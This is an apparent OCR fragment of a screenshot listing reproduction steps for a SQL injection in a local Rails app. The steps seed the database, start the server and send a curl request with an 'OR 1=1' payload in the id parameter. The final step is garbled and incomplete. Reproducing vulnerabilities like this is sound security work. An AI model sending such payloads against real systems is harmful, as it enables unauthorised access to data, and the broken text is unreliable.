
Then run the seeding command:
rake db:seed
5. Start the Rails server:
rails server
6. Exploit the vulnerability by using a request that
exploits the SQL injection vulnerability:
curl 
"http://localhost:3000/posts?id[users.id]=1 OR 
1=1"
7. The expected result will be
since the
all records